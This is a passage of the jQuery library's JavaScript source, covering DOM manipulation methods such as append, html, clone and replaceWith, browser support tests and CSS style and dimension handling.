            if ( typeof types === "object" ) {

                // ( types-object [, selector] )
                for ( type in types ) {
                    this.off( type, selector, types[ type ] );
                }
                return this;
            }
            if ( selector === false || typeof selector === "function" ) {

                // ( types [, fn] )
                fn = selector;
                selector = undefined;
            }
            if ( fn === false ) {
                fn = returnFalse;
            }
            return this.each( function() {
                jQuery.event.remove( this, types, fn, selector );
            } );
        }
    } );


    var

        // Support: IE <=10 - 11, Edge 12 - 13 only
        // In IE/Edge using regex groups here causes severe slowdowns.
        // See https://connect.microsoft.com/IE/feedback/details/1736512/
        rnoInnerhtml = /<script|<style|<link/i,

        // checked="checked" or checked
        rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
        rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

// Prefer a tbody over its parent table for containing new rows
    function manipulationTarget( elem, content ) {
        if ( nodeName( elem, "table" ) &&
            nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ) {

            return jQuery( elem ).children( "tbody" )[ 0 ] || elem;
        }

        return elem;
    }

// Replace/restore the type attribute of script elements for safe DOM manipulation
    function disableScript( elem ) {
        elem.type = ( elem.getAttribute( "type" ) !== null ) + "/" + elem.type;
        return elem;
    }
    function restoreScript( elem ) {
        if ( ( elem.type || "" ).slice( 0, 5 ) === "true/" ) {
            elem.type = elem.type.slice( 5 );
        } else {
            elem.removeAttribute( "type" );
        }

        return elem;
    }

    function cloneCopyEvent( src, dest ) {
        var i, l, type, pdataOld, udataOld, udataCur, events;

        if ( dest.nodeType !== 1 ) {
            return;
        }

        // 1. Copy private data: events, handlers, etc.
        if ( dataPriv.hasData( src ) ) {
            pdataOld = dataPriv.get( src );
            events = pdataOld.events;

            if ( events ) {
                dataPriv.remove( dest, "handle events" );

                for ( type in events ) {
                    for ( i = 0, l = events[ type ].length; i < l; i++ ) {
                        jQuery.event.add( dest, type, events[ type ][ i ] );
                    }
                }
            }
        }

        // 2. Copy user data
        if ( dataUser.hasData( src ) ) {
            udataOld = dataUser.access( src );
            udataCur = jQuery.extend( {}, udataOld );

            dataUser.set( dest, udataCur );
        }
    }

// Fix IE bugs, see support tests
    function fixInput( src, dest ) {
        var nodeName = dest.nodeName.toLowerCase();

        // Fails to persist the checked state of a cloned checkbox or radio button.
        if ( nodeName === "input" && rcheckableType.test( src.type ) ) {
            dest.checked = src.checked;

            // Fails to return the selected option to the default selected state when cloning options
        } else if ( nodeName === "input" || nodeName === "textarea" ) {
            dest.defaultValue = src.defaultValue;
        }
    }

    function domManip( collection, args, callback, ignored ) {

        // Flatten any nested arrays
        args = flat( args );

        var fragment, first, scripts, hasScripts, node, doc,
            i = 0,
            l = collection.length,
            iNoClone = l - 1,
            value = args[ 0 ],
            valueIsFunction = isFunction( value );

        // We can't cloneNode fragments that contain checked, in WebKit
        if ( valueIsFunction ||
            ( l > 1 && typeof value === "string" &&
                !support.checkClone && rchecked.test( value ) ) ) {
            return collection.each( function( index ) {
                var self = collection.eq( index );
                if ( valueIsFunction ) {
                    args[ 0 ] = value.call( this, index, self.html() );
                }
                domManip( self, args, callback, ignored );
            } );
        }

        if ( l ) {
            fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
            first = fragment.firstChild;

            if ( fragment.childNodes.length === 1 ) {
                fragment = first;
            }

            // Require either new content or an interest in ignored elements to invoke the callback
            if ( first || ignored ) {
                scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
                hasScripts = scripts.length;

                // Use the original fragment for the last item
                // instead of the first because it can end up
                // being emptied incorrectly in certain situations (#8070).
                for ( ; i < l; i++ ) {
                    node = fragment;

                    if ( i !== iNoClone ) {
                        node = jQuery.clone( node, true, true );

                        // Keep references to cloned scripts for later restoration
                        if ( hasScripts ) {

                            // Support: Android <=4.0 only, PhantomJS 1 only
                            // push.apply(_, arraylike) throws on ancient WebKit
                            jQuery.merge( scripts, getAll( node, "script" ) );
                        }
                    }

                    callback.call( collection[ i ], node, i );
                }

                if ( hasScripts ) {
                    doc = scripts[ scripts.length - 1 ].ownerDocument;

                    // Reenable scripts
                    jQuery.map( scripts, restoreScript );

                    // Evaluate executable scripts on first document insertion
                    for ( i = 0; i < hasScripts; i++ ) {
                        node = scripts[ i ];
                        if ( rscriptType.test( node.type || "" ) &&
                            !dataPriv.access( node, "globalEval" ) &&
                            jQuery.contains( doc, node ) ) {

                            if ( node.src && ( node.type || "" ).toLowerCase()  !== "module" ) {

                                // Optional AJAX dependency, but won't run scripts if not present
                                if ( jQuery._evalUrl && !node.noModule ) {
                                    jQuery._evalUrl( node.src, {
                                        nonce: node.nonce || node.getAttribute( "nonce" )
                                    }, doc );
                                }
                            } else {
                                DOMEval( node.textContent.replace( rcleanScript, "" ), node, doc );
                            }
                        }
                    }
                }
            }
        }

        return collection;
    }

    function remove( elem, selector, keepData ) {
        var node,
            nodes = selector ? jQuery.filter( selector, elem ) : elem,
            i = 0;

        for ( ; ( node = nodes[ i ] ) != null; i++ ) {
            if ( !keepData && node.nodeType === 1 ) {
                jQuery.cleanData( getAll( node ) );
            }

            if ( node.parentNode ) {
                if ( keepData && isAttached( node ) ) {
                    setGlobalEval( getAll( node, "script" ) );
                }
                node.parentNode.removeChild( node );
            }
        }

        return elem;
    }

    jQuery.extend( {
        htmlPrefilter: function( html ) {
            return html;
        },

        clone: function( elem, dataAndEvents, deepDataAndEvents ) {
            var i, l, srcElements, destElements,
                clone = elem.cloneNode( true ),
                inPage = isAttached( elem );

            // Fix IE cloning issues
            if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&
                !jQuery.isXMLDoc( elem ) ) {

                // We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
                destElements = getAll( clone );
                srcElements = getAll( elem );

                for ( i = 0, l = srcElements.length; i < l; i++ ) {
                    fixInput( srcElements[ i ], destElements[ i ] );
                }
            }

            // Copy the events from the original to the clone
            if ( dataAndEvents ) {
                if ( deepDataAndEvents ) {
                    srcElements = srcElements || getAll( elem );
                    destElements = destElements || getAll( clone );

                    for ( i = 0, l = srcElements.length; i < l; i++ ) {
                        cloneCopyEvent( srcElements[ i ], destElements[ i ] );
                    }
                } else {
                    cloneCopyEvent( elem, clone );
                }
            }

            // Preserve script evaluation history
            destElements = getAll( clone, "script" );
            if ( destElements.length > 0 ) {
                setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
            }

            // Return the cloned set
            return clone;
        },

        cleanData: function( elems ) {
            var data, elem, type,
                special = jQuery.event.special,
                i = 0;

            for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {
                if ( acceptData( elem ) ) {
                    if ( ( data = elem[ dataPriv.expando ] ) ) {
                        if ( data.events ) {
                            for ( type in data.events ) {
                                if ( special[ type ] ) {
                                    jQuery.event.remove( elem, type );

                                    // This is a shortcut to avoid jQuery.event.remove's overhead
                                } else {
                                    jQuery.removeEvent( elem, type, data.handle );
                                }
                            }
                        }

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataPriv.expando ] = undefined;
                    }
                    if ( elem[ dataUser.expando ] ) {

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataUser.expando ] = undefined;
                    }
                }
            }
        }
    } );

    jQuery.fn.extend( {
        detach: function( selector ) {
            return remove( this, selector, true );
        },

        remove: function( selector ) {
            return remove( this, selector );
        },

        text: function( value ) {
            return access( this, function( value ) {
                return value === undefined ?
                    jQuery.text( this ) :
                    this.empty().each( function() {
                        if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                            this.textContent = value;
                        }
                    } );
            }, null, value, arguments.length );
        },

        append: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.appendChild( elem );
                }
            } );
        },

        prepend: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.insertBefore( elem, target.firstChild );
                }
            } );
        },

        before: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this );
                }
            } );
        },

        after: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this.nextSibling );
                }
            } );
        },

        empty: function() {
            var elem,
                i = 0;

            for ( ; ( elem = this[ i ] ) != null; i++ ) {
                if ( elem.nodeType === 1 ) {

                    // Prevent memory leaks
                    jQuery.cleanData( getAll( elem, false ) );

                    // Remove any remaining nodes
                    elem.textContent = "";
                }
            }

            return this;
        },

        clone: function( dataAndEvents, deepDataAndEvents ) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

            return this.map( function() {
                return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
            } );
        },

        html: function( value ) {
            return access( this, function( value ) {
                var elem = this[ 0 ] || {},
                    i = 0,
                    l = this.length;

                if ( value === undefined && elem.nodeType === 1 ) {
                    return elem.innerHTML;
                }

                // See if we can take a shortcut and just use innerHTML
                if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
                    !wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

                    value = jQuery.htmlPrefilter( value );

                    try {
                        for ( ; i < l; i++ ) {
                            elem = this[ i ] || {};

                            // Remove element nodes and prevent memory leaks
                            if ( elem.nodeType === 1 ) {
                                jQuery.cleanData( getAll( elem, false ) );
                                elem.innerHTML = value;
                            }
                        }

                        elem = 0;

                        // If using innerHTML throws an exception, use the fallback method
                    } catch ( e ) {}
                }

                if ( elem ) {
                    this.empty().append( value );
                }
            }, null, value, arguments.length );
        },

        replaceWith: function() {
            var ignored = [];

            // Make the changes, replacing each non-ignored context element with the new content
            return domManip( this, arguments, function( elem ) {
                var parent = this.parentNode;

                if ( jQuery.inArray( this, ignored ) < 0 ) {
                    jQuery.cleanData( getAll( this ) );
                    if ( parent ) {
                        parent.replaceChild( elem, this );
                    }
                }

                // Force callback invocation
            }, ignored );
        }
    } );

    jQuery.each( {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function( name, original ) {
        jQuery.fn[ name ] = function( selector ) {
            var elems,
                ret = [],
                insert = jQuery( selector ),
                last = insert.length - 1,
                i = 0;

            for ( ; i <= last; i++ ) {
                elems = i === last ? this : this.clone( true );
                jQuery( insert[ i ] )[ original ]( elems );

                // Support: Android <=4.0 only, PhantomJS 1 only
                // .get() because push.apply(_, arraylike) throws on ancient WebKit
                push.apply( ret, elems.get() );
            }

            return this.pushStack( ret );
        };
    } );
    var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

    var getStyles = function( elem ) {

        // Support: IE <=11 only, Firefox <=30 (#15098, #14150)
        // IE throws on elements created in popups
        // FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
        var view = elem.ownerDocument.defaultView;

        if ( !view || !view.opener ) {
            view = window;
        }

        return view.getComputedStyle( elem );
    };

    var swap = function( elem, options, callback ) {
        var ret, name,
            old = {};

        // Remember the old values, and insert the new ones
        for ( name in options ) {
            old[ name ] = elem.style[ name ];
            elem.style[ name ] = options[ name ];
        }

        ret = callback.call( elem );

        // Revert the old values
        for ( name in options ) {
            elem.style[ name ] = old[ name ];
        }

        return ret;
    };


    var rboxStyle = new RegExp( cssExpand.join( "|" ), "i" );



    ( function() {

        // Executing both pixelPosition & boxSizingReliable tests require only one layout
        // so they're executed at the same time to save the second computation.
        function computeStyleTests() {

            // This is a singleton, we need to execute it only once
            if ( !div ) {
                return;
            }

            container.style.cssText = "position:absolute;left:-11111px;width:60px;" +
                "margin-top:1px;padding:0;border:0";
            div.style.cssText =
                "position:relative;display:block;box-sizing:border-box;overflow:scroll;" +
                "margin:auto;border:1px;padding:1px;" +
                "width:60%;top:1%";
            documentElement.appendChild( container ).appendChild( div );

            var divStyle = window.getComputedStyle( div );
            pixelPositionVal = divStyle.top !== "1%";

            // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
            reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;

            // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3
            // Some styles come back with percentage values, even though they shouldn't
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;

            // Support: IE 9 - 11 only
            // Detect misreporting of content dimensions for box-sizing:border-box elements
            boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;

            // Support: IE 9 only
            // Detect overflow:scroll screwiness (gh-3699)
            // Support: Chrome <=64
            // Don't get tricked when zoom affects offsetWidth (gh-4029)
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;

            documentElement.removeChild( container );

            // Nullify the div so it wouldn't be stored in the memory and
            // it will also be a sign that checks already performed
            div = null;
        }

        function roundPixelMeasures( measure ) {
            return Math.round( parseFloat( measure ) );
        }

        var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,
            reliableTrDimensionsVal, reliableMarginLeftVal,
            container = document.createElement( "div" ),
            div = document.createElement( "div" );

        // Finish early in limited (non-browser) environments
        if ( !div.style ) {
            return;
        }

        // Support: IE <=9 - 11 only
        // Style of cloned element affects source element cloned (#8908)
        div.style.backgroundClip = "content-box";
        div.cloneNode( true ).style.backgroundClip = "";
        support.clearCloneStyle = div.style.backgroundClip === "content-box";

        jQuery.extend( support, {
            boxSizingReliable: function() {
                computeStyleTests();
                return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
                computeStyleTests();
                return pixelBoxStylesVal;
            },
            pixelPosition: function() {
                computeStyleTests();
                return pixelPositionVal;
            },
            reliableMarginLeft: function() {
                computeStyleTests();
                return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
                computeStyleTests();
                return scrollboxSizeVal;
            },

            // Support: IE 9 - 11+, Edge 15 - 18+
            // IE/Edge misreport `getComputedStyle` of table rows with width/height
            // set in CSS while `offset*` properties report correct values.
            // Behavior in IE 9 is more subtle than in newer versions & it passes
            // some versions of this test; make sure not to make it pass there!
            //
            // Support: Firefox 70+
            // Only Firefox includes border widths
            // in computed dimensions. (gh-4529)
            reliableTrDimensions: function() {
                var table, tr, trChild, trStyle;
                if ( reliableTrDimensionsVal == null ) {
                    table = document.createElement( "table" );
                    tr = document.createElement( "tr" );
                    trChild = document.createElement( "div" );

                    table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                    tr.style.cssText = "border:1px solid";

                    // Support: Chrome 86+
                    // Height set through cssText does not get applied.
                    // Computed height then comes back as 0.
                    tr.style.height = "1px";
                    trChild.style.height = "9px";

                    // Support: Android 8 Chrome 86+
                    // In our bodyBackground.html iframe,
                    // display for all div elements is set to "inline",
                    // which causes a problem only in Android 8 Chrome 86.
                    // Ensuring the div is display: block
                    // gets around this issue.
                    trChild.style.display = "block";

                    documentElement
                        .appendChild( table )
                        .appendChild( tr )
                        .appendChild( trChild );

                    trStyle = window.getComputedStyle( tr );
                    reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +
                        parseInt( trStyle.borderTopWidth, 10 ) +
                        parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;

                    documentElement.removeChild( table );
                }
                return reliableTrDimensionsVal;
            }
        } );
    } )();


    function curCSS( elem, name, computed ) {
        var width, minWidth, maxWidth, ret,

            // Support: Firefox 51+
            // Retrieving style before computed somehow
            // fixes an issue with getting wrong values
            // on detached elements
            style = elem.style;

        computed = computed || getStyles( elem );

        // getPropertyValue is needed for:
        //   .css('filter') (IE 9 only, #12537)
        //   .css('--customProperty) (#3144)
        if ( computed ) {
            ret = computed.getPropertyValue( name ) || computed[ name ];

            if ( ret === "" && !isAttached( elem ) ) {
                ret = jQuery.style( elem, name );
            }

            // A tribute to the "awesome hack by Dean Edwards"
            // Android Browser returns percentage for some values,
            // but width seems to be reliably pixels.
            // This is against the CSSOM draft spec:
            // https://drafts.csswg.org/cssom/#resolved-values
            if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {

                // Remember the original values
                width = style.width;
                minWidth = style.minWidth;
                maxWidth = style.maxWidth;

                // Put in the new values to get a computed value out
                style.minWidth = style.maxWidth = style.width = ret;
                ret = computed.width;

                // Revert the changed values
                style.width = width;
                style.minWidth = minWidth;
                style.maxWidth = maxWidth;
            }
        }

        return ret !== undefined ?

            // Support: IE <=9 - 11 only
            // IE returns zIndex value as an integer.
            ret + "" :
            ret;
    }


    function addGetHookIf( conditionFn, hookFn ) {

        // Define the hook, we'll check on the first run if it's really needed.
        return {
            get: function() {
                if ( conditionFn() ) {

                    // Hook not needed (or it's not possible to use it due
                    // to missing dependency), remove it.
                    delete this.get;
                    return;
                }

                // Hook needed; redefine it so that the support test is not executed again.
                return ( this.get = hookFn ).apply( this, arguments );
            }
        };
    }


    var cssPrefixes = [ "Webkit", "Moz", "ms" ],
        emptyStyle = document.createElement( "div" ).style,
        vendorProps = {};

// Return a vendor-prefixed property or undefined
    function vendorPropName( name ) {

        // Check for vendor prefixed names
        var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),
            i = cssPrefixes.length;

        while ( i-- ) {
            name = cssPrefixes[ i ] + capName;
            if ( name in emptyStyle ) {
                return name;
            }
        }
    }

// Return a potentially-mapped jQuery.cssProps or vendor prefixed property
    function finalPropName( name ) {
        var final = jQuery.cssProps[ name ] || vendorProps[ name ];

        if ( final ) {
            return final;
        }
        if ( name in emptyStyle ) {
            return name;
        }
        return vendorProps[ name ] = vendorPropName( name ) || name;
    }


    var

        // Swappable if display is none or starts with table
        // except "table", "table-cell", or "table-caption"
        // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
        rdisplayswap = /^(none|table(?!-c[ea]).+)/,
        rcustomProp = /^--/,
        cssShow = { position: "absolute", visibility: "hidden", display: "block" },
        cssNormalTransform = {
            letterSpacing: "0",
            fontWeight: "400"
        };

    function setPositiveNumber( _elem, value, subtract ) {

        // Any relative (+/-) values have already been
        // normalized at this point
        var matches = rcssNum.exec( value );
        return matches ?

            // Guard against undefined "subtract", e.g., when used as in cssHooks
            Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || "px" ) :
            value;
    }

    function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {
        var i = dimension === "width" ? 1 : 0,
            extra = 0,
            delta = 0;

        // Adjustment may not be necessary
        if ( box === ( isBorderBox ? "border" : "content" ) ) {
            return 0;
        }

        for ( ; i < 4; i += 2 ) {

            // Both box models exclude margin
            if ( box === "margin" ) {
                delta += jQuery.css( elem, box + cssExpand[ i ], true, styles );
            }

            // If we get here with a content-box, we're seeking "padding" or "border" or "margin"
            if ( !isBorderBox ) {

                // Add padding
                delta += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

                // For "border" or "margin", add border
                if ( box !== "padding" ) {
                    delta += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );

                    // But still keep track of it otherwise
                } else {
                    extra += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }

                // If we get here with a border-box (content + padding + border), we're seeking "content" or
                // "padding" or "margin"
            } else {

                // For "content", subtract padding
                if ( box === "content" ) {
                    delta -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
                }

                // For "content" or "padding", subtract border
                if ( box !== "margin" ) {
                    delta -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }
            }
        }

        // Account for positive content-box scroll gutter when requested by providing computedVal
        if ( !isBorderBox && computedVal >= 0 ) {

            // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border
            // Assuming integer scroll gutter, subtract the rest and round down
            delta += Math.max( 0, Math.ceil(
                elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                computedVal -
                delta -
                extra -
                0.5

                // If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter
                // Use an explicit zero to avoid NaN (gh-3964)
            ) ) || 0;
        }

        return delta;
    }

    function getWidthOrHeight( elem, dimension, extra ) {

        // Start with computed style
        var styles = getStyles( elem ),

            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).
            // Fake content-box until we know it's needed to know the true value.
            boxSizingNeeded = !support.boxSizingReliable() || extra,
            isBorderBox = boxSizingNeeded &&
                jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
            valueIsBorderBox = isBorderBox,

            val = curCSS( elem, dimension, styles ),
            offsetProp = "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );

        // Support: Firefox <=54
        // Return a confounding non-pixel value or feign ignorance, as appropriate.
        if ( rnumnonpx.test( val ) ) {
            if ( !extra ) {
                return val;
            }
            val = "auto";
        }


        // Support: IE 9 - 11 only
        // Use offsetWidth/offsetHeight for when box sizing is unreliable.
        // In those cases, the computed value can be trusted to be border-box.
        if ( ( !support.boxSizingReliable() && isBorderBox ||

                // Support: IE 10 - 11+, Edge 15 - 18+
                // IE/Edge misreport `getComputedStyle` of table rows with width/height
                // set in CSS while `offset*` properties report correct values.
                // Interestingly, in some cases IE 9 doesn't suffer from this issue.
                !support.reliableTrDimensions() && nodeName( elem, "tr" ) ||

                // Fall back to offsetWidth/offsetHeight when value is "auto"
                // This happens for inline elements with no explicit setting (gh-3571)
                val === "auto" ||

                // Support: Android <=4.1 - 4.3 only
                // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)
                !parseFloat( val ) && jQuery.css( elem, "display", false, styles ) === "inline" ) &&

            // Make sure the element is visible & connected
            elem.getClientRects().length ) {

            isBorderBox = jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

            // Where available, offsetWidth/offsetHeight approximate border box dimensions.
            // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the
            // retrieved value as a content box dimension.
            valueIsBorderBox = offsetProp in elem;
            if ( valueIsBorderBox ) {
                val = elem[ offsetProp ];
            }
        }

        // Normalize "" and auto
        val = parseFloat( val ) || 0;

        // Adjust for the element's box model
        return ( val +
            boxModelAdjustment(
                elem,
                dimension,
                extra || ( isBorderBox ? "border" : "content" ),
                valueIsBorderBox,
                styles,

                // Provide the current computed size to request scroll gutter calculation (gh-3589)
                val
            )
        ) + "px";
    }

    jQuery.extend( {

        // Add in style property hooks for overriding the default
        // behavior of getting and setting a style property
        cssHooks: {
            opacity: {
                get: function( elem, computed ) {
                    if ( computed ) {

                        // We should always get a number back from opacity
                        var ret = curCSS( elem, "opacity" );
                        return ret === "" ? "1" : ret;
                    }
                }
            }
        },

        // Don't automatically add "px" to these possibly-unitless properties
        cssNumber: {
            "animationIterationCount": true,
            "columnCount": true,
            "fillOpacity": true,
            "flexGrow": true,
            "flexShrink": true,
            "fontWeight": true,
            "gridArea": true,
            "gridColumn": true,
            "gridColumnEnd": true,
            "gridColumnStart": true,
            "gridRow": true,
            "gridRowEnd": true,
            "gridRowStart": true,
            "lineHeight": true,
            "opacity": true,
            "order": true,
            "orphans": true,
            "widows": true,
            "zIndex": true,
            "zoom": true
        },

        // Add in properties whose names you wish to fix before
        // setting or getting the value
        cssProps: {},

        // Get and set the style property on a DOM Node
        style: function( elem, name, value, extra ) {

            // Don't set styles on text and comment nodes
            if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
                return;
            }

            // Make sure that we're working with the right name
            var ret, type, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name ),
                style = elem.style;

            // Make sure that we're working with the right name. We don't
            // want to query the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Gets hook for the prefixed version, then unprefixed version
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // Check if we're setting a value
            if ( value !== undefined ) {
                type = typeof value;

                // Convert "+=" or "-=" to relative numbers (#7345)
                if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
                    value = adjustCSS( elem, name, ret );

                    // Fixes bug #9237
                    type = "number";
                }

                // Make sure that null and NaN values aren't set (#7116)
                if ( value == null || value !== value ) {
                    return;
                }

                // If a number was passed in, add the unit (except for certain CSS properties)
                // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append
                // "px" to a few hardcoded values.
                if ( type === "number" && !isCustomProp ) {
                    value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
                }

                // background-* props affect original clone's values
                if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
                    style[ name ] = "inherit";
                }

                // If a hook was provided, use that value, otherwise just set the specified value
                if ( !hooks || !( "set" in hooks ) ||
                    ( value = hooks.set( elem, value, extra ) ) !== undefined ) {

                    if ( isCustomProp ) {
                        style.setProperty( name, value );
                    } else {
                        style[ name ] = value;
                    }
                }

            } else {

                // If a hook was provided get the non-computed value from there
                if ( hooks && "get" in hooks &&
                    ( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

                    return ret;
                }

                // Otherwise just get the value from the style object
                return style[ name ];
            }
        },

        css: function( elem, name, extra, styles ) {
            var val, num, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name );

            // Make sure that we're working with the right name. We don't
            // want to modify the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Try prefixed name followed by the unprefixed name
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // If a hook was provided get the computed value from there
            if ( hooks && "get" in hooks ) {
                val = hooks.get( elem, true, extra );
            }

            // Otherwise, if a way to get the computed value exists, use that
            if ( val === undefined ) {
                val = curCSS( elem, name, styles );
            }

            // Convert "normal" to computed value
            if ( val === "normal" && name in cssNormalTransform ) {
                val = cssNormalTransform[ name ];
            }

            // Make numeric if forced or a qualifier was provided and val looks numeric
            if ( extra === "" || extra ) {
                num = parseFloat( val );
                return extra === true || isFinite( num ) ? num || 0 : val;
            }

            return val;
        }
    } );

    jQuery.each( [ "height", "width" ], function( _i, dimension ) {
        jQuery.cssHooks[ dimension ] = {
            get: function( elem, computed, extra ) {
                if ( computed ) {

                    // Certain elements can have dimension info if we invisibly show them
                    // but it must have a current display style that would benefit
                    return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&

                    // Support: Safari 8+
                    // Table columns in Safari have non-zero offsetWidth & zero
                    // getBoundingClientRect().width unless display is changed.
                    // Support: IE <=11 only
                    // Running getBoundingClientRect on a disconnected node
                    // in IE throws an error.
                    ( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?
                        swap( elem, cssShow, function() {
                            return getWidthOrHeight( elem, dimension, extra );
                        } ) :
                        getWidthOrHeight( elem, dimension, extra );
                }
            },

            set: function( elem, value, extra ) {
                var matches,
                    styles = getStyles( elem ),

                    // Only read styles.position if the test has a chance to fail
                    // to avoid forcing a reflow.
                    scrollboxSizeBuggy = !support.scrollboxSize() &&
                        styles.position === "absolute",

                    // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)
                    boxSizingNeeded = scrollboxSizeBuggy || extra,
                    isBorderBox = boxSizingNeeded &&
                        jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
                    subtract = extra ?
                        boxModelAdjustment(
                            elem,
                            dimension,
                            extra,
                            isBorderBox,
                            styles
                        ) :
                        0;

                // Account for unreliable border-box dimensions by comparing offset* to computed and
                // faking a content-box to get border and padding (gh-3699)
                if ( isBorderBox && scrollboxSizeBuggy ) {
                    subtract -= Math.ceil(
                        elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                        parseFloat( styles[ dimension ] ) -
                        boxModelAdjustment( elem, dimension, "border", false, styles ) -
                        0.5
                    );
                }

                // Convert to pixels if value adjustment is needed
                if ( subtract && ( matches = rcssNum.exec( value ) ) &&
                    ( matches[ 3 ] || "px" ) !== "px" ) {

                    elem.style[ dimension ] = value;
                    value = jQuery.css( elem, dimension );
                }

                return setPositiveNumber( elem, value, subtract );
            }
        };
    } );

    jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
        function( elem, computed ) {
            if ( computed ) {
                return ( parseFloat( curCSS( elem, "marginLeft" ) ) ||
                    elem.getBoundingClientRect().left -
                    swap( elem, { marginLeft: 0 }, function() {
                        return elem.getBoundingClientRect().left;
                    } )
                ) + "px";
            }
        }
    );

// These hooks are used by animate to expand properties
    jQuery.each( {
        margin: "",
        padding: "",
        border: "Width"
    }, function( prefix, suffix ) {
        jQuery.cssHooks[ prefix + suffix ] = {
            expand: function( value ) {
                var i = 0,
                    expanded = {},

                    // Assumes a single number if not a string
                    parts = typeof value === "string" ? value.split( " " ) : [ value ];

                for ( ; i < 4; i++ ) {
                    expanded[ prefix + cssExpand[ i ] + suffix ] =
                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
                }

                return expanded;
            }
        };

        if ( prefix !== "margin" ) {
            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
        }
    } );

    jQuery.fn.extend( {
        css: function( name, value ) {
            return access( this, function( elem, name, value ) {
                var styles, len,
                    map = {},
                    i = 0;

                if ( Array.isArray( name ) ) {
                    styles = getStyles( elem );
                    len = name.length;

                    for ( ; i < len; i++ ) {
                        map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
                    }

                    return map;
                }

                return value !== undefined ?
